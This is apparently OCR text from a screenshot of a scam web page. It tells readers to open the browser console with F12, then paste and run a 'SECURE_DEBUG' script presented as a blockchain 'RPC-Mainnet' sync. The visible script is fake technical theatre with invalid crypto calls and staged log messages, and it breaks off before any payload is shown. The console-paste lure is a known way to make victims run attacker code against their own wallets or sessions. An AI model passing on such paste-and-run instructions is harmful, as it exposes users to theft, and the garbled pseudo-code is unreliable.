
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: lbv6i6c
3049

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-wei
ght:bold;");

console.info("Target: Invalid operat
ion kind (Hash: 0x3ab1a71d)");

setTimeout(async () => {

  const vault = await crypto.subtle.
generateKey({name:"HMAC",hash:"SHA-5
12"},true,["encrypt"]);

  const _sig = await crypto.subtle.d
eriveKey({name:"AES-CBC",salt:new Ui
nt8Array(16)}, vault, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] memory
_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_es